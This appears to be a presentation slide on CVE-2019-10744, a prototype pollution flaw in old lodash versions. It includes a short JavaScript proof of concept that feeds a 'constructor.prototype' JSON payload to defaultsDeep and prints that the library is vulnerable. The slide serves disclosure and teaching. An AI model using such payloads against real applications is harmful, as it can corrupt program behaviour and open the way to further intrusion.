 Related vulnerabilities
CVE-2019–10744
Prototype pollution bug affecting lodash versions < 4.17.12
lodash is a JavaScript library delivering modularity, performance and extras.
const mergeFn = require('lodash').defaultsDeep;
const payload = '{"constructor": {"prototype": {"a0": true}}}'
function check() {
mergeFn({}, JSON.parse(payload));
if (({})[`a0`] === true) {
console.log(`Vulnerable to Prototype Pollution via ${payload}`);
}
}
check();
// Output: Vulnerable to Prototype Pollution via {"constructor":
{"prototype": {"a0": true}}}
LEHACK
KISS THE FUTURE